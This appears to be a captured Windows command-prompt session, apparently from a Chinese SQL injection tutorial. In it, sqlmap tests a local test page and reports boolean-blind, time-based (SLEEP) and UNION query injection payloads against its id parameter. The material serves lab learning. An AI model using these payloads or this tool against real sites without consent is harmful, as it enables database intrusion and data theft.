 选择C:\WINDOWS\system32\cmd.exe
拖拽上传
C:\Users\xiaohao\Desktop>sqlmap.py -u "127.0.0.1/test.php?id=1"
H
{1.1.10#stable}
V http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting at 20:30:40
[20:30:40] [INFO] resuming back-end DBMS 'mysql'
[20:30:40] [INFO] testing connection to the target URL
[20:30:40] [INFO] heuristics detected web page charset 'GB2312'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1773=1773
参数id存在 基于布尔 时间 联合查询注入。
sqlmap各自构造了payload
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71766b7071,0x716a744b4e6d486a6257566d784851636f7a555146776d76517473
4c534e624b636f42746c4a4565,0x7171706a71)-- RSzX
---
[20:30:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL >= 5.0.12
[20:30:41] [INFO] fetched data logged to text files under 'C:\Users\xiaohao\.sqlmap\output\127.0.0.1'
[*] shutting down at 20:30:41
C:\Users\xiaohao\Desktop>